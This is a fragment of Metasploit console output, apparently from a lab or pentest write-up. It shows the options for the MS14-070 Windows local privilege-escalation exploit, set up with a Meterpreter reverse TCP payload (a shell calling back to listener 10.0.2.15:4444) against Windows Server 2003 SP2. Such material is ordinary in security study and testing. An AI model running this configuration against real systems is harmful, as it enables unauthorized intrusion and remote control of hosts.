 msf5 exploit(windows/local/ms14_070_tcpip_ioctl) > show options
Module options (exploit/windows/local/ms14_070_tcpip_ioctl):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION  1                yes       The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.0.2.15        yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Windows Server 2003 SP2